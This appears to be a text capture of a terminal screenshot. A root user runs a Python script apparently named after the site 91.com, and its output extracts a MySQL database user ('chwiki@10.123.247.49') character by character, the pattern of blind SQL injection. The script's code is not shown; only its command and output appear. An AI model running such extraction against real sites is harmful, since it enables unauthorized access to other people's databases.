 Desktop : bash – Konsole
File Edit View Bookmarks Settings Help
root@ubuntu-KVM:~/Desktop# python 91.com_2.py
start to retrive MySQL user:
[in progress] chwiki. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] chwiki@10. . . . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] chwiki@10.12. . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] chwiki@10.123. . . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] chwiki@10.123.. . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] chwiki@10.123.2. . . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] chwiki@10.123.24. . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] chwiki@10.123.247. . . . . . . . . . . . . . . . . . . . . . . . .
[in progress] chwiki@10.123.247.. . . . . . . . . . . . . . . . . . . . . . . .
[in progress] chwiki@10.123.247.4. . . . . . . . . . . . . . . . . . . . . . . .
[in progress] chwiki@10.123.247.49
MySQL user is chwiki@10.123.247.49
root@ubuntu-KVM:~/Desktop#
Desktop : bash